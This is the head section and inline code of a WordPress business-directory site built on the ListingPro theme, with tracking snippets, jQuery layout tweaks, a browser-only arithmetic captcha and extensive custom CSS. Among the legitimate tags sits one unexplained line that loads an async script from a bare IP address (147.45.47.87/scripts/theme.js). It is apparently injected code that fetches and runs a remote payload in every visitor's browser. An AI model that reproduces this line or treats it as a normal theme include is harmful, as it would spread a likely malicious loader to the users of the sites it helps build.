<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing-category/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code --><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-726">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

